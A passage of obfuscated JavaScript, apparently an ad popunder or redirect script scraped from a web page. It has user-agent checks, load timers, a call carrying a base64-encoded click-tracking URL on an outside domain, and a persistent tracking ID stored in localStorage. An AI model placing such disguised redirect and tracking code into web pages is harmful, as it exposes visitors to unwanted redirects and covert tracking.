		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe42597e4fc([['https://kllastroad.com/clicks/MjQyNDFfMjg3NDA4XzIzLjAwNTk1Ml8xM18xNzY5MzE5NTI4NjUyNjM3MjE3Nl8yMF8xOC4yMTkuMTA0LjE0M14xNjQyMzllOTM2N2Q5ZTRiNDgwMDdlNmUyZTI0MDNjOV4wOC4xLjI1LjIwMjY=','','','',' ','','0','']]);  try { localStorage.setItem('e42597e4fc_uid', '17693195286526372176'); } catch (e) {}